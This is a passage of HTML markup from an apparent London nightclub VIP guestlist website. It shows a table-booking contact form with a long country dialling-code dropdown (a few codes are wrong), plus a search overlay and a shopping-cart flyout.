		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content"></div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<div id="pum-64" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:64,&quot;slug&quot;:&quot;table-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-64&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-64" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6953e78059311" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f57-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/drama-park-lane-vip-guestlist/#wpcf7-f57-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
